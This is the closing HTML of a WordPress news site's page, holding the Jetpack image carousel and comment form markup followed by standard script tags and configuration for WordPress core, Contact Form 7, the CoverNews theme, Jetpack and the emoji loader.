									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.khabrokichaupal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"1fad0ffa48","is_admin":"","is_mobile":"","ajaxurl":"https://www.khabrokichaupal.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/js/navigation.js?ver=5.2.2" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.2.2" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.2.2" id="matchheight-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/script.js?ver=5.2.2" id="covernews-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="subscribe-modal-js-js-extra">
/* <![CDATA[ */
var Jetpack_Subscriptions = {"modalLoadTime":"60000","modalScrollThreshold":"50","modalInterval":"86400000"};
//# sourceURL=subscribe-modal-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-modal/subscribe-modal.js" id="subscribe-modal-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"150649714","post":"4954","tz":"5.5","srv":"www.khabrokichaupal.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150649714", "4954" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://www.khabrokichaupal.com/wp-admin/admin-ajax.php","nonce":"a14bd14cf1","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.khabrokichaupal.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F02%2F01%2Flatestnews%2F4954%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.khabrokichaupal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.khabrokichaupal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 05:13:50 -->